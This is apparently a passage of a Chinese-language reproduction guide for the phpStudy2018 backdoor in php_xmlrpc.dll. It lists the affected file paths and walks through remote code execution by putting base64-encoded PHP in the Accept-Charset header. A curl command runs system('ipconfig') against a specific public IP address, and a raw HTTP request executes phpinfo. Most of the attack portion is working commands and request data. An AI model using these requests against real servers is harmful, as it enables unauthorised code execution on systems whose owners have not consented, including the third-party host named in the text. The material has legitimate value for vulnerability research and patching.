- php\php-5.4.45\ext\php_xmlrpc.dll
phpStudy2018后门文件路径
- PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll
- PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
后门分析:

使用ida查看.dll后门文件,存在@eval(%s(‘%s’)),证明漏洞存在,如图:
漏洞复现:
0x01复现环境

网上没找到phpStudy2016版本带后门的,只有phpStudy2018版本,所以本次我们拿2018版本测试,复现测试环境Windows Server 2008+phpStudy2018(php-5.4.45+Apache)
0x02漏洞复现


直接访问一个php页面,然后Burp Suite抓包,如果是本机127.0.0.1环境,代理去掉本地过滤,否则抓不到包。

然后在请求头里构造Accept-charset即可,Accept-charset:这里写需要执行的代码base64加密,例如我们要执行一个phpinfo();,先把他Base64加密得到“cGhwaW5mbygpOw==”,构造一个请求头Accept-charset:cGhwaW5mbygpOw==就能执行phpinfo;
这边还有一点需要注意下:直接repeater过来的数据包Accept-Encoding字段的参数是gzip, deflate,deflate前面有一个空格,需要把这个空格去掉,要不然执行不成功。
0x03其他方法

使用Curl命令构造请求头也是能成功的,代码如下:
curl -H "Accept-Charset: $(echo 'system("ipconfig");' | base64)" -H 'Accept-Encoding: gzip,deflate' http://47.103.25.64:8081/index.php
GET / HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
accept-charset: cGhwaW5mbygpOw==
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6,und;q=0.5,pt;q=0.4,zh-TW;q=0.3,lb;q=0.2,fr;q=0.1,ca;q=0.1,ja;q=0.1,mt;q=0.1,de;q=0.1,vi;q=0.1,pl;q=0.1,tr;q=0.1,nb;q=0.1,es;q=0.1
Connection: close
Content-Length: 2
